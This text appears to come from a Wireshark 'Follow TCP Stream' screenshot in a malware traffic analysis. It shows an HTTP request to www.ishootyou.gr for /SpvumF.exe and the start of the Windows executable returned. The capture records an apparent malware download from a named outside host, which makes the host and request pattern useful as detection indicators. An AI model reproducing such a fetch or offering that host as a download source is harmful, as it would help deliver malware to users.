 Follow TCP Stream
Stream Content
GET /SpvumF.exe HTTP/1.0
Host: www.ishootyou.gr
Accept-Language: en-US
Accept: */*
Accept-Encoding: identity, *;q=0
Connection: close
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR
3.5.30729; .NET4.0C; .NET4.0E)
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Last-Modified: Fri, 20 Sep 2013 12:15:49 GMT
Accept-Ranges: bytes
ETag: "f1e65824fbb5ce1:0"
Server: Microsoft-IIS/7.0
X-Powered-By: ASP.NET
Date: Fri, 20 Sep 2013 12:23:18 GMT
Connection: close
Content-Length: 313856
MZ......................@...............................................!..L.!..That
program must be run under Win32
Entire conversation (314454 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close